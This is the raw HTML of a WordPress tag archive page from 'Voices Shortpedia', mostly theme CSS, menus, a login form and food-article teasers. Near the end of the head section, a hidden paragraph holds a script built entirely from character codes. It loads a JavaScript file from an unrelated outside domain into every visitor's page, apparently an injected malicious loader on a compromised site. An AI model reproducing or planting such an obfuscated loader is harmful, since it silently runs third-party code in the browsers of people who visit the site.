    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/stray-animals-article/",
                    "name": "Stray animals article"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="stray animals article"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/stray-animals-article/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="stray animals article"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="stray animals article"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/stray-animals-article/"/>
  <meta name="twitter:description" content="stray animals article"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-stray-animals-article tag-41991 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_079 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_079" ><script>var block_tdi_1_079 = new tdBlock();
block_tdi_1_079.id = "tdi_1_079";
block_tdi_1_079.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_079","tdc_css_class":"tdi_1_079","tdc_css_class_style":"tdi_1_079_rand_style"}';
block_tdi_1_079.td_column_number = "3";
block_tdi_1_079.block_type = "td_block_mega_menu";
block_tdi_1_079.post_count = "4";
block_tdi_1_079.found_posts = "2287";
block_tdi_1_079.header_color = "";
block_tdi_1_079.ajax_pagination_infinite_stop = "";
block_tdi_1_079.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_079);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_079" id="tdi_2_dde" data-td_block_id="tdi_1_079" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_3_975" data-td_block_id="tdi_1_079" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_4_507" data-td_block_id="tdi_1_079" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_5_989" data-td_block_id="tdi_1_079" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_6_5d7" data-td_block_id="tdi_1_079" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_7_e7e" data-td_block_id="tdi_1_079" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_8_c50" data-td_block_id="tdi_1_079" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_9_955" data-td_block_id="tdi_1_079" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_10_5ee" data-td_block_id="tdi_1_079" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_11_906" data-td_block_id="tdi_1_079" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_12_09b" data-td_block_id="tdi_1_079" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_13_09d" data-td_block_id="tdi_1_079" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_079"  id="tdi_14_995" data-td_block_id="tdi_1_079" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_079 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
